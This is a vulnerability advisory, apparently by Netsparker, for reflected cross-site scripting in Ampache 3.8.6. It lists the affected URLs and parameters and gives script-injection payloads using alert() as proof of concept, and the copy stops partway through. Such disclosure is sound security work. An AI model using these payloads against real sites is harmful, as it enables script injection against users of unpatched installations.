 Description
`Multiple Reflected Cross-site Scripting Vulnerabilities in Ampache 3.8.6
COPY
DOWN
Information
--------------------
Advisory by Netsparker
Name: Multiple Reflected Cross-site Scripting in Ampache 3.8.6
Affected Software: Ampache
Affected Versions: 3.8.6
www.hackingarticles.in
Homepage: http://ampache.org
Vulnerability: Reflected Cross-site Scripting
Severity: Medium
Status: Not Fixed
CVSS Score (3.0): CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:L/I:L/A:L
Netsparker Advisory Reference: NS-18-046
Technical Details
--------------------
URL: http://{DOMAIN}/{PATH-OF-AMPACHE}/arts.php?action=find_art&object_type=live_stream&object_id=
Parameter Type: GET
Parameter Name: mbid
Attack Pattern: '"--></style></scRipt><scRipt>alert(0x031B4B)</scRipt>
URL: http://{DOMAIN}/{PATH-OF-AMPACHE}/artists.php?action=show_missing&mbid='+alert(0x003D85)+'
Parameter Type: GET
Parameter Name: mbid